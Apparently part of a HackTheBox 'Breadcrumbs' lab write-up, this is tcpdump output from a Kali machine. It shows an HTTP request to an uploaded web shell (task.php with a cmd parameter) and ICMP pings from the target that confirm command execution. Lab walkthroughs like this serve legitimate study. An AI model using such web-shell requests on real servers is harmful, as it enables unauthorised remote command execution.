 root@kali:~/ctf/htb/Breadcrumbs# tcpdump -ni tun0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
09:27:19.058004 IP 10.10.17.189.33070 > 10.129.163.3.80: Flags [S], seq 134382116, win 64240, options [mss 1460,sackOK,TS val 3537319760 ecr 0,nop,w
09:27:19.243503 IP 10.129.163.3.80 > 10.10.17.189.33070: Flags [S.], seq 631202487, ack 134382117, win 65535, options [mss 1355,nop,wscale 8,nop,nop
09:27:19.243545 IP 10.10.17.189.33070 > 10.129.163.3.80: Flags [.], ack 1, win 502, length 0
09:27:19.243771 IP 10.10.17.189.33070 > 10.129.163.3.80: Flags [P.], seq 1:556, ack 1, win 502, length 555: HTTP: GET /portal/uploads/task.php?cmd=w
09:27:19.463879 IP 10.129.163.3.80 > 10.10.17.189.33070: Flags [.], ack 556, win 1024, length 0
09:27:19.678933 IP 10.129.163.3 > 10.10.17.189: ICMP echo request, id 1, seq 5, length 40
09:27:19.678954 IP 10.10.17.189 > 10.129.163.3: ICMP echo reply, id 1, seq 5, length 40
09:27:20.511029 IP 10.129.163.3 > 10.10.17.189: ICMP echo request, id 1, seq 6, length 40
09:27:20.511065 IP 10.10.17.189 > 10.129.163.3: ICMP echo reply, id 1, seq 6, length 40
09:27:21.526482 IP 10.129.163.3 > 10.10.17.189: ICMP echo request, id 1, seq 7, length 40
09:27:21.526505 IP 10.10.17.189 > 10.129.163.3: ICMP echo reply, id 1, seq 7, length 40
09:27:22.542016 IP 10.129.163.3 > 10.10.17.189: ICMP echo request, id 1, seq 8, length 40
09:27:22.542039 IP 10.10.17.189 > 10.129.163.3: ICMP echo reply, id 1, seq 8, length 40
09:27:22.729604 IP 10.129.163.3.80 > 10.10.17.189.33070: Flags [P.], seq 1:253, ack 556, win 1024, length 252: HTTP: HTTP/1.1 200 OK
09:27:22.729624 IP 10.10.17.189.33070 > 10.129.163.3.80: Flags [.], ack 253, win 501, length 0